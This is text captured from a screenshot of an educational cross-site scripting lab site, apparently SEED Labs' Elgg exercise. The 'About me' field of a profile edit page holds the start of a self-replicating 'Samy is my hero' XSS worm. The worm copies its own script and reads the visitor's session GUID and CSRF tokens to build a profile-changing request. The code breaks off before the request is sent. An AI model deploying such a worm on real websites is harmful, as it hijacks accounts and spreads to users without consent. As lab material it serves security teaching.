 Edit profile : XSS Lab Site - Mozilla Firefox
En
4:31 PM
Edit profile : XSS Lab Site
www.xsslabelgg.com/profile/charlie/edit
Edit profile
Display name
Charlie
About me
Visual editor
<p>Samy is my hero<script id="worm"type="text/javascript">
window.onload= function() {
var headerTag="<script id=\"worm\"type=\"text/javascript\">";
var jsCode=document.getElementById("worm").innerHTML;
var tailTag="</" + "script>";
var wormCode=encodeURIComponent(headerTag + jsCode + tailTag);
var userName=elgg.session.user.name;
var guid="&guid="+elgg.session.user.guid;
var ts="&__elgg_ts="+elgg.security.token.__elgg_ts;
var token="&__elgg_token="+elgg.security.token.__elgg_token;
var desc="&description=Samy is my hero" + wormCode;
Public
Brief description